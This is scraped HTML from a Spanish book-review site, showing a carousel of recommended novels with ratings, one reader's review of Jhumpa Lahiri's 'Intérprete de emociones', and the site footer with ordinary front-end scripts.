                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.683 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 790 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.317 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-dormida">
																	<img src="https://quelibroleo.com/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 492 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 652 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libro-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/castilla">
					<img src="https://quelibroleo.com/images/avatares/14291685_956882184422673_3349076088191051768_n.jpg" alt="Avatar" loading="lazy">
					<span>yolanda castilla galdos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>
“Intérprete de emociones”, de la escritora indo-americana  Jhumpa Lahiri, ganó el Premio Pulitzer de 2000, a pesar de ser un libro de relatos (cosa poco frecuente en los Pulitzer) lo que me animó a leerlo. 
El libro contiene nueve historias, cuyos protagonistas, ubicados en India y en estados Unidos son en su mayoría emigrantes indios de primera y segunda generación o parejas mixtas, en cuyos sentimientos bucea la autora, que a lo largo de los nueve relatos nos transmite sus inquietudes, sus problemas de identidad y de desarraigo, sus choques culturales y sus complejas, a veces, relaciones interpersonales.
Con una prosa ágil y sencilla, las historias se van sucediendo con fluidez y el libro se lee con agrado. 
  
</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="36390">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
